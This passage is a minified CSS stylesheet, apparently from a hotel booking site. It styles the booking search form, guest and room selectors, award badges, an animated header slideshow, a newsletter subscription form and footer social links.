.spoiler__crop:after{display:none}.spoiler.expanded .spoiler__button-toggle{bottom:0;position:relative}.spoiler.expanded .spoiler__button-toggle:before{display:none}.spoiler.expanded .spoiler__button-toggle-text{display:inline}.spoiler.expanded .spoiler__button-toggle-text:first-child{display:none}.spoiler_short .spoiler__crop{left:0;max-height:0;max-width:0;position:absolute;top:0}.spoiler_short .spoiler__button-toggle{bottom:0;position:relative}.spoiler_short.toggable .spoiler__button-toggle{display:inline}.spoiler_short.toggable .spoiler__button-toggle:before{display:none}.spoiler_short.expanded{display:block}.spoiler_short.expanded .spoiler__crop{max-height:none;max-width:none;position:relative}.spoiler_short.expanded .spoiler__button-toggle{display:block}.booking-search{position:relative;transition:top .5s ease}.booking-search__info{color:#fff;margin-left:auto;margin-right:auto;padding:0 0 15px;position:relative;width:100%}@media only screen and (min-width:576px){.booking-search__info{max-width:540px}}@media only screen and (min-width:768px){.booking-search__info{max-width:720px}}@media only screen and (min-width:1044px){.booking-search__info{max-width:1024px}}@media only screen and (min-width:1240px){.booking-search__info{max-width:1220px}}.booking-search__info p{margin-bottom:0}.booking-search__info._in-content{color:#e4002b!important;margin-bottom:20px;margin-top:-8px;padding:0}.booking-search__data{color:#2b2a29;margin-left:auto;margin-right:auto;padding:15px 0;position:relative;transition:padding-top .2s linear;width:100%}@media only screen and (min-width:576px){.booking-search__data{max-width:540px}}@media only screen and (min-width:768px){.booking-search__data{max-width:720px}}@media only screen and (min-width:1044px){.booking-search__data{max-width:1024px}}@media only screen and (min-width:1240px){.booking-search__data{max-width:1220px}}.booking-search__data._reservation .booking-search__input_promo{display:flex}.booking-search__form{background:#fff;display:flex;flex-wrap:wrap;position:relative;width:100%}.booking-search__input{display:flex;height:48px}.booking-search__input-arrow{color:#2b2a29;display:none;height:10px;margin-top:-5px;position:absolute;right:15px;top:50%;width:10px}.booking-search__input>input{background-color:transparent;border:none;height:100%;padding:5px 20px;width:100%}.booking-search__input>input:focus::-moz-placeholder{color:#aaa}.booking-search__input>input:focus,.booking-search__input>input:focus::placeholder{color:#aaa}.booking-search__input>input::-moz-placeholder{font-weight:400}.booking-search__input>input::placeholder{font-weight:400}.booking-search__input input{font-size:15px}.booking-search__input input::-moz-placeholder{color:#2b2a29}.booking-search__input input::placeholder{color:#2b2a29}@media only screen and (max-width:767.98px){.booking-search__input input{font-size:16px}}.booking-search__input_dates{display:flex!important;flex-direction:column}.booking-search__input_dates>input{padding-right:15px;width:auto}.booking-search__input_promo{display:none}.booking-search__input.error{background-color:#fbe9ea;border:2px solid #e4002b}.booking-search__input.error .select-a__value{background-color:#fbe9ea}.booking-search__button{display:flex;flex-wrap:wrap;position:relative}.booking-search__button-link{background:#e4002b;border:none;color:#fff;cursor:pointer;display:block;font-size:15px;line-height:22px;padding:13px 15px;text-align:center;transition:all .3s linear;width:100%}.booking-search__button-link:focus{outline:none}.booking-search__button-link:hover{background:#c51f28;color:#fff}.booking-search__button:hover .booking-search__message{display:block}.booking-search__part_mini{background:#f3f3f3;display:none;padding:10px 15px 10px 42px;position:relative}.booking-search__part_mini .booking-search__button-back{color:inherit;display:flex;font-size:16px;left:15px;position:absolute;top:14px}.booking-search__part_mini .booking-search__button-back-icon{transform:scaleX(-1)}.booking-search__part_mini .booking-search__title{font-weight:600}.booking-search__part_mini .booking-search__details{font-size:12px;margin-top:2px}.booking-search__part_mini-type-1{padding-left:15px}.booking-search__part_mini-type-1 .booking-search__part_mini .booking-search__button-back{display:none}.booking-search__message{background:rgba(0,0,0,.8);border-radius:4px;color:#fff;font-size:12px;line-height:1.33;margin:6px 0 0;padding:6px 8px;z-index:100}.booking-search__message,.booking-search__message-error{display:none;left:0;position:absolute;text-align:center;top:100%;width:100%}.booking-search__message-error{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);color:#e4002b;font-weight:400;line-height:1.3;margin-top:5px;padding:15px;z-index:110}.booking-search__message-error__caption{font-weight:700;margin-bottom:3px}.booking-search__promocode{align-items:center;display:flex;flex-grow:1;margin:0 12px 0 15px;position:relative}.booking-search__promocode-delete-icon{color:#aaa;display:none;font-size:16px;line-height:1;margin-left:11px}.booking-search__promocode-delete-icon:focus,.booking-search__promocode-delete-icon:hover{color:#2b2a29;cursor:pointer}.booking-search__promocode-input{background:transparent;border:1px solid transparent;color:#2b2a29;font-size:15px;line-height:1;padding:3px 5px;width:100%}@media only screen and (min-width:1240px){.booking-search__promocode-input{width:100%}}.booking-search__promocode-input::-moz-placeholder{color:#aaa!important}.booking-search__promocode-input::placeholder{color:#aaa!important}.booking-search__promocode._added .booking-search__promocode-delete-icon{display:block}.booking-search__promocode._invalid .booking-search__promocode-input{color:#e4002b}.booking-search__promocode-button-toggle{color:#fff;display:none;margin:-3px 0 2px;text-decoration:underline;-webkit-text-decoration-color:hsla(0,0%,100%,.6);text-decoration-color:hsla(0,0%,100%,.6)}.booking-search__data._promocode-shown .promocode-button-toggle{display:none}.booking-search__data._in-content{margin-bottom:20px;padding:0}.booking-search__data._in-content .booking-search__promocode-button-toggle{color:#2b2a29;-webkit-text-decoration-color:rgba(0,0,0,.6);text-decoration-color:rgba(0,0,0,.6)}.booking-search.highlighted{z-index:1020}.headroom--unpinned~.main-header .booking-search__data{padding-top:15px}@media only screen and (min-width:768px){.booking-search__data{padding:35px 0 15px}.booking-search__info{padding:0 0 15px}}@media only screen and (min-width:1240px){.booking-search{left:0;position:fixed;right:0;top:0;z-index:1030}.booking-search__info{display:block;margin-top:-10px;padding:0 10px 15px}.booking-search__data{padding:85px 10px 15px}.booking-search__data._in-content .booking-search__form{background:#f3f3f3}.booking-search__form{flex-wrap:nowrap;margin:0}.booking-search__input{border-left:1px solid rgba(101,99,97,.3);flex-grow:0;width:225px}.booking-search__input_hotels{flex-grow:1}.booking-search__input_dates{min-width:192px;width:auto}.booking-search__input_guests,.booking-search__input_promo{width:142px}.booking-search__input:first-child:not(.error){border-left:0}.booking-search__part_default{display:flex}.booking-search__button{min-width:217px}.booking-search__promocode{margin-right:16px}.booking-search.highlighted{top:50%;top:calc(50% - 60px)}.booking-search.highlighted .booking-search__data{padding-top:15px}.booking-search_type-2{margin-top:20px;position:relative}.fixed-header .booking-search{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.fixed-header .booking-search__form{background:#f3f3f3}.fixed-header .booking-search__info{color:#666!important}.fixed-header .booking-search_type-1{box-shadow:none}}@media only screen and (max-width:1239.98px){.booking-search{min-height:204px}.booking-search__form{background:none;gap:10px}.booking-search__input{background:#f3f3f3;width:calc(50% - 5px)}.booking-search__input .select-a__value{background:#f3f3f3}.booking-search__data._reduced-mobile .booking-search__part_default,.booking-search__input_promo,.booking-search__promocode-button-toggle{display:none}.booking-search__data._reduced-mobile .booking-search__part_mini{display:block}.booking-search__data._reservation .booking-search__input_promo{display:none}.booking-search__data._reservation .booking-search__promocode-button-toggle{display:block;order:1}.booking-search__data._promocode-shown .booking-search__input_promo{display:flex}.booking-search__data._promocode-shown .booking-search__promocode-button-toggle{display:none}.booking-search__data._promocode-shown .booking-search__button{width:100%}.booking-search__button{width:calc(50% - 5px)}.booking-search__message{display:block;padding:8px;width:100%}.booking-search__message-error{display:block}.booking-search_type-2{margin-top:76px;min-height:0}}@media only screen and (max-width:1043.98px){.booking-search__info._in-content{margin-top:0}.booking-search__data._in-content{margin-bottom:20px}}@media only screen and (max-width:767.98px){.booking-search{min-height:194px}.booking-search__message{position:relative;top:0}.booking-search_type-2{min-height:0}}@media only screen and (max-width:575.98px){.booking-search{min-height:286px}.booking-search__button,.booking-search__input{width:100%}.booking-search__data._reservation .booking-search__promocode-button-toggle{order:0}.booking-search_type-2{min-height:0}}.booking-guests-group{display:flex;flex-direction:column;flex-grow:1;gap:8px 0;width:100%}.booking-guests-group__child-select{width:100%}.booking-guests-group__label{font-size:13px;line-height:1.2;margin:0;opacity:.5}.booking-guests-group__actions{margin-top:auto}.booking-guests__head,.booking-guests__value{display:none}.booking-guests__list{display:flex;flex-wrap:wrap;gap:12px 20px}.booking-guests__item{display:flex;flex-direction:column;width:calc(40% - 10px)}.booking-guests__item .booking-guests-group.error .form-group-sum__input{color:#e4002b}.booking-guests__item_children{width:calc(60% - 10px)}.booking-guests__children-age{width:100%}.booking-guests__children-age-label{font-size:13px;font-weight:400;opacity:.5;padding-bottom:5px}.booking-guests__children-age-list{display:flex;flex-wrap:wrap;gap:12px 20px}.booking-guests__children-age-item{width:calc(40% - 10px)}.booking-guests__children-age .booking-guests-group.error{border-color:#e4002b}.booking-guests__children-age .booking-guests-group.error .form-group-sum__input{color:#e4002b}.booking-guests__button-apply{display:none}.booking-guests__rooms{max-height:540px;overflow:auto}.booking-guests__rooms-list{position:relative}.booking-guests__rooms-bar{background:#fff;border-top:1px solid #c8c8c7;bottom:0;display:flex;flex-direction:column;gap:12px 0;left:0;padding:10px;position:sticky}.booking-guests__rooms-button-add{background:#f3f3f3;border:1px solid #000;border-radius:0;color:#000;display:block;padding:14px 15px;width:100%}.booking-guests__rooms-button-add:hover{background:#e5e5e5;border-color:#000;color:#000}.booking-guests__room{border-bottom:1px solid #c8c8c7;padding:16px}.booking-guests__room-head{align-items:center;display:flex;flex-wrap:wrap;gap:0 12px;margin-bottom:12px}.booking-guests__room-title{font-size:13px}.booking-guests__room:last-child{border-bottom:0}.booking-guests.error{border:2px solid #e4002b}.booking-guests.error_chield-age .booking-guests__children-age-label{color:#e4002b}@media only screen and (max-width:767.98px){.booking-guests{background:#fff;bottom:0;left:0;padding:0;position:fixed;width:100%;z-index:10200}.booking-guests__overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.booking-guests__head{border-bottom:1px solid #c8c8c7;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;flex-shrink:0;font-size:15px;font-weight:700;padding:17px 15px;position:relative;text-align:center;z-index:1}.booking-guests__button-close{background:none;border:0;color:inherit;display:flex;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:15px;top:50%}.booking-guests__button-close:hover{color:inherit}.booking-guests__value{background:#f3f3f3;border-bottom:1px solid #c8c8c7;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;flex-shrink:0;font-size:13px;font-weight:700;padding:12px 15px;position:relative;text-align:center}.booking-guests__value-arrow{color:#2b2a29;font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.booking-guests__rooms{max-height:calc(100vh - 106px);max-height:calc(100dvh - 106px)}.booking-guests__rooms-bar{border-top:0;padding:10px 16px}.booking-guests__button-apply{display:block;width:100%}.theme-noLayout .booking-guests{bottom:auto;top:0}}.award-mini{flex-shrink:0;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;position:absolute;width:88px;z-index:1}.award-mini__inner{display:flex;padding-bottom:87.45%;position:relative;width:100%}.award-mini__inner_size-1{padding-bottom:89.65%}.award-mini__img{height:100%;left:0;position:absolute;top:0;width:100%}.award-mini__tooltip{max-width:460px}.award-mini_1{left:0;top:155px;width:130px}.award-mini_2{margin:0 20px 0 0;right:100%;top:4px}.award-mini_2-1{top:-4px}.award-mini_2-size-1{width:108px}.award-mini_2-size-2,.award-mini_2-size-3{width:128px}.award-mini_2-position-1{margin-top:8px}.award-mini_3{top:245px;width:130px}.award-mini_4{top:4px}.award-mini_4,.award-mini_5{margin:0 20px 0 0;right:100%}.award-mini_5{top:0;width:160px}.award-mini_5 .award-mini__inner{padding-bottom:42%}.award-mini_5-width-1{width:80px}.award-mini_5-width-1 .award-mini__inner{padding-bottom:0}.award-mini_5-width-1 .award-mini__img{height:auto;position:relative}.award-mini_5-position-1{left:0;margin:50px 0 0;right:auto;top:auto}.award-mini_5-position-2{margin-right:30px;top:0}.award-mini_5-position-3{margin-right:0;right:0}.award-mini_5-position-4{margin:0 24px 0 0;top:-20px}.award-mini_6{margin:0 24px 0 0;right:100%;top:0;width:100px}.award-mini_6 .award-mini__inner{padding-bottom:0}.award-mini_6 .award-mini__img{height:auto;position:relative}.award-mini_6-width-1{width:150px}.award-mini_6-width-2{width:120px}.award-mini_6-width-3{width:90px}.award-mini_6-width-4{width:100px}.award-mini_6-width-5{width:110px}.award-mini_6-width-6{width:150px}.award-mini_6-width-7{width:120px}.award-mini_6-width-8{width:200px}.award-mini_6-position-1{top:6px}.award-mini_6-position-3{top:-12px}.award-mini_promo .award-mini__inner{display:none}.award-mini_promo .award-mini__inner:first-child{display:flex}.award-mini_promo-active{margin:0 -10px 0 0;top:-43px;width:190px}.award-mini_promo-active .award-mini__inner{display:flex;padding-bottom:108.5%}.award-mini_promo-active .award-mini__inner:first-child{display:none}.award-mini_type-1 .award-mini__inner{padding-bottom:0}.award-mini_type-1 .award-mini__img{height:auto;position:relative}@media (min-width:1461px){.theme-promo .award-mini_2,.theme-promo .award-mini_6{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.theme-promo .award-mini_2-1{margin-top:-15px}.theme-promo .award-mini_2-size-1,.theme-promo .award-mini_2-size-2{width:98px}.theme-promo .award-mini_2-size-3{width:128px}.theme-promo .award-mini_4,.theme-promo .award-mini_5{left:0;margin:40px 0 0;right:auto;top:100%}.theme-promo .award-mini_5-position-3{left:auto;margin:0;right:0;top:0}.theme-promo .award-mini_5-position-4{margin-top:10px}.theme-promo .award-mini_6-width-6{width:118px}.theme-promo .award-mini_6-width-7{width:100px}.theme-promo .award-mini_6-width-8{width:120px}.theme-promo .award-mini_6-position-3{margin-top:-16px}}@media (max-width:1650px){.award-mini_5{left:0;margin:20px 0 0;right:auto;top:100%;width:160px}.award-mini_5-width-1{width:80px}.award-mini_5-position-1{margin-top:50px;top:auto}.award-mini_5-position-3{left:auto;margin:0;right:0;top:0}}@media (max-width:1550px){.award-mini_2{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.award-mini_2-1{margin-top:-15px}.award-mini_2-size-1{width:88px}.award-mini_2-size-2,.award-mini_2-size-3{width:98px}.award-mini_2-position-1{margin-top:-4px}.award-mini_4{left:0;margin:40px 0 0;right:auto;top:100%}.award-mini_6{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.award-mini_6-width-1{width:120px}.award-mini_6-width-2{width:68px}.award-mini_6-width-6{width:118px}.award-mini_6-width-7{width:100px}.award-mini_6-width-8{width:120px}.award-mini_6-position-1{margin:-8px 0 0 20px}.award-mini_6-position-2{margin:-20px 0 -10px 20px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:0 0 0 -40px}}@media only screen and (min-width:1240px){.theme-new-year .award-mini_5-position-3{right:40px}}@media only screen and (max-width:1239.98px){.award-mini_1{margin-left:20px;position:relative;top:-3px;width:78px}.award-mini_2{margin:-12px 0 -10px 15px;width:58px}.award-mini_2-1{margin-top:-15px}.award-mini_2-size-2{width:68px}.award-mini_2-size-3{width:78px}.award-mini_2-position-1{margin-top:-6px}.award-mini_3{top:135px;width:100px}.award-mini_4{margin-top:10px;width:58px}.award-mini_5{margin-top:20px;width:150px}.award-mini_5-width-1{width:80px}.award-mini_5-position-3{margin-top:0}.award-mini_6{position:relative;top:0;width:60px}.award-mini_6-width-1{width:90px}.award-mini_6-width-2{width:40px}.award-mini_6-width-6{width:80px}.award-mini_6-width-7{width:70px}.award-mini_6-width-8{width:120px}.award-mini_6-position-2{margin:-10px 0 -10px 15px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:0 0 0 -28px;width:120px}}@media only screen and (max-width:1043.98px){.award-mini_1{top:0;width:68px}.award-mini_3{top:170px}}@media only screen and (max-width:767.98px){.award-mini_1{left:10px;margin-left:0;top:2px;width:48px}.award-mini_2{left:10px;margin:-11px 0 -10px;top:0;width:55px}.award-mini_2-1{margin-top:-14px}.award-mini_2-size-2{width:65px}.award-mini_2-size-3{width:75px}.award-mini_2-position-1{margin-top:-6px}.award-mini_3{left:10px;margin-left:0;position:relative;top:5px;width:48px}.award-mini_4{left:10px;margin:0 0 -10px;position:relative;top:0;width:55px}.award-mini_5{left:0;margin:-10px 0 0 auto;position:relative;top:0;width:140px}.award-mini_5-width-1{width:40px}.award-mini_5-position-1{margin:10px 0 0}.award-mini_6{margin-left:10px;top:2px;width:48px}.award-mini_6-width-1{width:74px}.award-mini_6-width-2{width:38px}.award-mini_6-width-6,.award-mini_6-width-7{width:60px}.award-mini_6-width-8{width:80px}.award-mini_6-position-3{margin-top:-12px}.award-mini_promo-active{margin:-23px 0 0;width:100px}}@media only screen and (max-width:575.98px){.award-mini_5{margin-left:10px}.award-mini_5-position-1{margin-left:0}.award-mini_5-position-2{margin-left:auto;margin-top:-5px}}@media (max-width:360px){.award-mini_4{top:2px;width:45px}.award-mini_promo-active{top:0;width:100px}}.main-header-base{flex:0 0 auto}@media only screen and (max-width:1239.98px){.main-header-base{position:relative}}.main-header{background-size:cover;width:100%}.main-header,.main-header__container{display:flex;flex-direction:column;position:relative}.main-header__container{flex-grow:1}.main-header .content_right .content_right--wrap{align-items:center;display:flex}.main-header .special__offers{display:flex;justify-content:flex-end;width:100%}.main-header .special__offers .header{color:#fff;display:block;font-size:18px;margin-bottom:5px}.main-header .special__offers .content__offers{display:flex}.main-header .special__offers .offers__column--block{display:flex;flex-direction:column;width:100%}.main-header .special__offers .offers__column--wrap{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.main-header .special__offers .offers__column{display:flex;flex-basis:100%;flex-direction:column;margin-bottom:5px;max-width:100%;padding:0 5px}@media only screen and (min-width:1240px){.main-header .special__offers .offers__column{flex-basis:33%;max-width:33%}}.main-header .special__offers .offers__column a{color:#fff;display:inline-block;text-decoration:underline}.main-header .special__offers .offers__column a svg{margin-left:10px}.main-header .city__hotels{display:flex;justify-content:flex-end;width:100%}.main-header .city__hotels .content__offers{display:flex}.main-header .city__hotels .city__hotels--block{display:flex;flex-direction:column;width:100%}.main-header .city__hotels .city__hotels--wrap{display:flex}.main-header .city__hotels .city__hotels--column{display:flex;flex-direction:column;padding-top:10px;width:100%}.main-header .city__hotels .city__hotels--column a{color:#fff;display:inline-block;text-decoration:underline}.main-header .city__hotels .city__hotels--column a svg{margin-left:10px}.main-header__content{color:#fff;display:flex;flex-direction:column;flex-grow:1;margin-left:-10px;margin-right:-10px;padding-bottom:55px;padding-top:90px}@media only screen and (max-width:1239.98px){.main-header__content{padding-bottom:30px}}@media only screen and (max-width:1043.98px){.main-header__content{padding-bottom:30px}}@media only screen and (min-width:1240px){.main-header__content{padding-top:95px}}._darken-color-header .main-header__content{color:#2b2a29}.main-header__content>.row{width:calc(100% + 20px)}.main-header__content._two-col{flex-direction:row;flex-wrap:wrap}@media only screen and (min-width:768px){.main-header__content._two-col .main-header__main-info{flex:0 0 58.33333333%;max-width:58.33333333%}}.main-header__content._two-col .main-header__addition-info{padding-top:8px}@media only screen and (max-width:1239.98px){.main-header__content._two-col .main-header__addition-info{padding-top:7px}}@media only screen and (min-width:768px){.main-header__content._two-col .main-header__addition-info{flex:0 0 41.66666667%;max-width:41.66666667%}}@media only screen and (max-width:767.98px){.main-header__content._two-col .main-header__addition-info{padding-top:0}}.main-header__content._two-col .offers__column--block{padding-top:30px}@media (min-width:768px) and (max-width:1239.98px){.main-header__content._two-col .offers__column--block{padding-top:0}}@media only screen and (max-width:767.98px){.main-header__content._two-col{display:block}}.main-header__content .wrap__block--info{display:flex;width:467px}.main-header__addition-info,.main-header__main-info{padding-left:10px;padding-right:10px}.main-header__text{position:relative}.main-header__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:64px;font-weight:300;line-height:1.1;margin-bottom:34px;position:relative}.main-header__title h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1239.98px){.main-header__title{font-size:44px;line-height:1.2;margin-bottom:10px}}@media only screen and (max-width:767.98px){.main-header__title{font-size:34px}}.main-header__title._md{font-size:60px;font-weight:300;line-height:1.2;margin-bottom:20px}@media only screen and (max-width:1239.98px){.main-header__title._md{font-size:34px;line-height:1.4}}.main-header__title-part_1-2{display:block;font-weight:700}@media only screen and (max-width:767.98px){.main-header__title-part_1-2{display:inline}}.main-header__title_1{align-items:flex-start;display:flex}.main-header__title_1-center{align-items:center}.main-header__title_1 .main-header__title-info{flex-shrink:0;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;justify-content:flex-end;margin:22px 0 0 auto;max-width:70%}@media only screen and (max-width:1239.98px){.main-header__title_1 .main-header__title-info{display:none}}.main-header__subtitle{align-items:flex-start;display:flex;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:34px;font-weight:300;line-height:1}.main-header__subtitle h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1239.98px){.main-header__subtitle{font-size:18px}}.main-header__action-btns{align-items:center;display:flex;width:100%}.main-header__action-btns._mt-lg{margin-top:70px}.main-header__action-btns .btn{margin-right:50px;padding-left:50px;padding-right:50px;width:auto}.main-header .countdown{order:2}.main-header .booking-mini-form{order:1}.main-header__bar{align-items:center;display:flex;flex-wrap:wrap;gap:25px 25px;justify-content:space-between;margin-top:auto;padding:30px 10px 0}.main-header__addition-text{font-size:16px;font-weight:300;line-height:1.5;max-width:550px}.main-header__addition-text_padding-1{padding-bottom:70px}@media only screen and (max-width:767.98px){.main-header__addition-text_padding-1{padding-bottom:0}}.main-header__addition-text-button{margin-top:30px}.main-header__addition-text-button-link{min-width:200px}@media only screen and (max-width:1043.98px){.main-header__addition-text{font-size:15px;line-height:1.46}}.main-header .booking-search{order:1}.main-header__parallax{display:none}.main-header__bg{background-position:50% 0;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}.main-header__features{margin-bottom:56px}.main-header_type-1 .booking-search{order:0}@media only screen and (min-width:768px){.main-header{min-height:400px}.main-header_type-1{min-height:395px}}@media only screen and (min-width:1240px){.main-header{min-height:400px}.main-header .booking-search+.main-header__content{padding-top:170px}.main-header_type-1{min-height:395px}.main-header_type-1 .main-header__content{padding-bottom:35px}.main-header_type-1 .main-header__addition-text{max-width:none}.main-header_type-1 .booking-search+.main-header__content{padding-top:150px}.main-header_type-1 .booking-search:has(.booking-search__info)+.main-header__content{padding-top:190px}}@media only screen and (max-width:1239.98px){.main-header_type-1 .booking-search__data{padding:80px 0 25px}.main-header_type-1 .booking-search+.main-header__content{padding-top:0}}@media only screen and (max-width:1043.98px){.main-header__features{margin-bottom:40px}}@media only screen and (max-width:767.98px){.main-header .booking-mini-form,.main-header .countdown{order:0}}.main-header__picture{background:#b1b3b3;overflow:hidden}.main-header__picture,.main-header__picture:after{height:100%;left:0;position:absolute;top:0;width:100%}.main-header__picture:after{background:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.6) 95%);content:"";display:block}.main-header__picture-preview{background-position:50% 50%;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.main-header__picture-item{display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.main-header__picture-item-img{background-position:50% 0;background-size:cover;width:100%}.main-header__picture-item-video{display:none;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.main-header__picture-item_1 .main-header__picture-item-img,.main-header__picture-item_1 .main-header__picture-item-video{filter:blur(1px);opacity:.9}.main-header__picture-item_1 .main-header__picture-item-video{max-width:none}.main-header__picture-item_2 .main-header__picture-item-img{max-width:1400px}.main-header__picture_wide .main-header__picture-item_2 .main-header__picture-item-img{max-width:none}.main-header__picture_video .main-header__picture-preview{display:block}.main-header__picture_video .main-header__picture-item-img{display:none}.main-header__picture_bg-image .main-header__picture-item_1 .main-header__picture-item-img,.main-header__picture_video .main-header__picture-item-video{display:block}.main-header__picture_bg-image .main-header__picture-item_1 .main-header__picture-item-video,.main-header__picture_new-year,.main-header__picture_slides-promo{display:none}.main-header__slides{height:100%;left:0;margin:0 auto;position:relative;top:0;width:100%}.main-header__slide{opacity:0;transition:opacity 2s ease}.main-header__slide,.main-header__slide-img{height:100%;left:0;position:absolute;top:0;width:100%}.main-header__slide-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.main-header__slide_position-0 .main-header__slide-img{-o-object-position:50% 15%;object-position:50% 15%}.main-header__slide_position-1 .main-header__slide-img{-o-object-position:50% 100%;object-position:50% 100%}.main-header__slide_position-2 .main-header__slide-img{-o-object-position:50% 0;object-position:50% 0}.main-header__slide_position-3 .main-header__slide-img{-o-object-position:50% 25%;object-position:50% 25%}.main-header__slide_position-5 .main-header__slide-img{-o-object-position:50% 100%;object-position:50% 100%}.main-header__slide_position-6 .main-header__slide-img{-o-object-position:50% 0;object-position:50% 0}.main-header__slide_position-7 .main-header__slide-img{-o-object-position:50% 30%;object-position:50% 30%}.main-header__slide.effect-scaling-in .main-header__slide-img{animation:main-header-scaling-in 10s linear forwards}.main-header__slide.effect-scaling-out .main-header__slide-img{animation:main-header-scaling-out 10s linear forwards}.main-header__slide.effect-motion-left .main-header__slide-img{animation:main-header-motion-left 10s linear forwards}.main-header__slide.effect-motion-right .main-header__slide-img{animation:main-header-motion-right 10s linear forwards}.main-header__slide.effect-motion-down .main-header__slide-img{animation:main-header-motion-down 10s linear forwards}.main-header__slide.effect-motion-up .main-header__slide-img{animation:main-header-motion-up 10s linear forwards}.main-header__slide.effect-motion-left-up .main-header__slide-img{animation:main-header-motion-left-up 10s linear forwards}.main-header__slide.effect-motion-right-up .main-header__slide-img{animation:main-header-motion-right-up 10s linear forwards}.main-header__slide.active{display:block;opacity:1}.theme-new-year .main-header__picture_new-year,.theme-promo .main-header__picture_slides-promo{display:block}@media (max-width:1400px){.main-header__picture-item_1{display:none}}@media only screen and (min-width:1240px){.main-header__picture_new-year .main-header__picture-preview{filter:blur(3px)}.main-header__picture_new-year .main-header__picture-item{left:50%;max-width:1340px;transform:translateX(-50%)}}@media only screen and (min-width:1044px){.theme-promo .main-header__picture_new-year .main-header__picture-item,.theme-promo .main-header__slides{max-width:1400px}}@media only screen and (max-width:1239.98px){.main-header__picture-item_1{display:none}}@media only screen and (max-width:767.98px){.main-header__title_1{gap:0 10px}}@keyframes main-header-scaling-in{0%{transform:scale(1)}to{transform:scale(1.4)}}@keyframes main-header-scaling-out{0%{transform:scale(1.4)}to{transform:scale(1)}}@keyframes main-header-motion-right{0%{transform:scale(1.25) translateX(8%)}to{transform:scale(1.25) translateX(-8%)}}@keyframes main-header-motion-left{0%{transform:scale(1.25) translateX(-8%)}to{transform:scale(1.25) translateX(8%)}}@keyframes main-header-motion-down{0%{transform:scale(1.25) translateY(8%)}to{transform:scale(1.25) translateY(-8%)}}@keyframes main-header-motion-up{0%{transform:scale(1.25) translateY(-8%)}to{transform:scale(1.25) translateY(8%)}}@keyframes main-header-motion-left-up{0%{transform:scale(1.2) translate(-5%,-5%)}to{transform:scale(1.2) translate(5%,5%)}}@keyframes main-header-motion-right-up{0%{transform:scale(1.2) translate(5%,-5%)}to{transform:scale(1.2) translate(-5%,5%)}}.main-content{flex:1 0 auto}.main-content__inner_default,.main-content__inner_default-1{padding-top:70px}.main-content__inner_default-2{padding-bottom:50px;padding-top:20px}.main-content__inner_default-3{padding-bottom:50px;padding-top:30px}.main-content__inner_default-4{padding-top:50px}.main-content__inner_padding-1{padding-top:48px}@media only screen and (max-width:1239.98px){.main-content__inner_default{padding-top:60px}.main-content__inner_default-1{padding-top:90px}.main-content__inner_default-2,.main-content__inner_default-3{padding-top:80px}.main-content__inner_default-4{padding-top:90px}.main-content__inner_padding-1{padding-top:48px}}@media only screen and (max-width:767.98px){.main-content__inner_default,.main-content__inner_padding-1{padding-top:40px}}.subscription{background:#373636;padding:20px 24px}.subscription__grid_1{display:flex;gap:11px 11px}.subscription__grid_1>.subscription__grid-item_1{flex-shrink:0;width:33%}.subscription__grid_1>.subscription__grid-item_3{margin-left:20px}.subscription__title{color:#fff;font-size:12px;margin-bottom:16px}.subscription__input-text{background:#fff;border:1px solid #fff;color:#2b2a29;font-size:15px;height:40px;padding:0 14px;width:100%}.subscription__input-text.error{border-color:#e4002b}.subscription__input-button{align-items:center;cursor:pointer;display:flex;gap:0 16px;margin-bottom:0;position:relative;top:-1px}.subscription__input-button-icon{align-items:center;background:#fff;border:1px solid #fff;color:#2b2a29;display:flex;flex-shrink:0;height:20px;justify-content:center;position:relative;width:20px}.subscription__input-button-icon:before{content:"✔";display:none}.subscription__input-button-text{color:#fff;font-size:11px;line-height:1.3}.subscription__input-button-text a{color:#28bae9}.subscription__input-button-text a:hover{text-decoration:underline}.subscription__input-button-input{display:none}.subscription__input-button-input:checked~.subscription__input-button-icon:before{display:block}.subscription__input-button.error .subscription__input-button-icon{border-color:#e4002b}.subscription__button-submit{background:#2b2a29;border:0;color:#fff;font-size:15px;height:40px;padding:0 26px}.subscription__button-submit:hover{background:#242322}@media only screen and (max-width:1043.98px){.subscription__grid_1{flex-wrap:wrap}.subscription__grid_1>.subscription__grid-item_1{flex-grow:1;flex-shrink:0;width:auto}.subscription__grid_1>.subscription__grid-item_3{margin-left:0;width:100%}}@media only screen and (max-width:767.98px){.subscription{padding:20px}.subscription__grid_1{display:block}.subscription__grid_1>.subscription__grid-item{width:auto}.subscription__grid_1>.subscription__grid-item_1{margin-bottom:7px}.subscription__grid_1>.subscription__grid-item_2{margin-bottom:12px}.subscription__button-submit{width:100%}}.socials-a__list{display:flex;flex-wrap:wrap;gap:9px 9px}.socials-a__item{color:#aaa;display:flex;font-size:22px}.socials-a__item:hover{color:#aaa;opacity:.7;text-decoration:none}@media only screen and (max-width:767.98px){.socials-a__list{gap:20px 20px}.socials-a__item{font-size:44px}}.contacts-bottom__item{line-height:1.55;margin-bottom:8px}.contacts-bottom__item 